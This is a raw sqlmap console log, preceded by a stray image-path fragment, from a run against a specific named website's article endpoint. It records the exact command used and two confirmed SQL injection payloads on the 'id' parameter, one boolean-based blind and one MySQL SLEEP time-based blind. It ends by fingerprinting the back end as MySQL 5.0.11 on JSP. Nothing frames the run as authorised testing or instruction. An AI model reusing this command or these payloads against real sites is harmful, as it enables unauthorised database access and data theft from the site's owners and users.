 [*] shutting down at 15:59:16
C:\Python27>python sqlmap/sqlmap.py -u "http://www.cnern.org/getContent.action?i
d=24662&class_id=29&article_class_id=8"
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:59:50
[15:59:50] [INFO] resuming back-end DBMS 'mysql'
[15:59:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=24662' AND 1904=1904 AND 'dtVi'='dtVi&class_id=29&article_class_
id=8
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=24662' AND SLEEP(5) AND 'ISVG'='ISVG&class_id=29&article_class_i
d=8
---
[15:59:51] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11